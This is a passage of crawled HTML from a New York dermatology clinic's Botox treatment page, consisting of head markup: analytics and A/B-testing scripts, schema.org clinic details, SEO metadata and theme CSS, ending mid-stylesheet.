

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/
body_size: 55828
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>


<body class="wp-singular page-template-default page page-id-7131 page-child parent-pageid-5283 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db" data-show-both-modals="false">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Botox Cosmetic Wrinkle Treatment New York, NY | Laser Center</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center provides Botox Cosmetic Wrinkle Treatment in New York, NY. Schedule your appointment to refresh your appearance." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Botox Cosmetic Wrinkle Treatment New York, NY | Laser Center" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center provides Botox Cosmetic Wrinkle Treatment in New York, NY. Schedule your appointment to refresh your appearance." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-02T06:44:52+00:00" />
	<meta property="og:image" content="https://www.laserskinsurgery.com/wp-content/uploads/2019/12/Laser_NY_Botox_Procedure.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/","url":"https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/","name":"Botox Cosmetic Wrinkle Treatment New York, NY | Laser Center","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"primaryImageOfPage":{"@id":"https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/#primaryimage"},"image":{"@id":"https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/#primaryimage"},"thumbnailUrl":"https://www.laserskinsurgery.com/wp-content/uploads/2019/12/Laser_NY_Botox_Procedure.jpg","datePublished":"2020-02-25T01:09:56+00:00","dateModified":"2025-06-02T06:44:52+00:00","description":"Laser & Skin Surgery Center provides Botox Cosmetic Wrinkle Treatment in New York, NY. Schedule your appointment to refresh your appearance.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/#primaryimage","url":"https://www.laserskinsurgery.com/wp-content/uploads/2019/12/Laser_NY_Botox_Procedure.jpg","contentUrl":"https://www.laserskinsurgery.com/wp-content/uploads/2019/12/Laser_NY_Botox_Procedure.jpg","width":650,"height":450},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"Dermatology &#038; Medical Spa Treatments","item":"https://www.laserskinsurgery.com/treatment/"},{"@type":"ListItem","position":3,"name":"Botox &#038; Wrinkle Smoothers","item":"https://www.laserskinsurgery.com/treatment/wrinkle-removal/"},{"@type":"ListItem","position":4,"name":"Botox Cosmetic"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Fwrinkle-removal%2Fbotox%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Fwrinkle-removal%2Fbotox%2F&#038;format=xml" />
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" 